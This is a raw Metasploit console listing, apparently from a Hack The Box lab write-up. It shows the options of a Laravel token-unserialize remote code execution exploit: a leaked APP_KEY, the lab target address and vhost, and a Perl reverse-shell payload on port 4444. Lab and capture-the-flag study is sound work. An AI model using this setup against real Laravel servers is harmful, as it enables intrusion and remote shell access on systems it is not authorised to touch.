 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic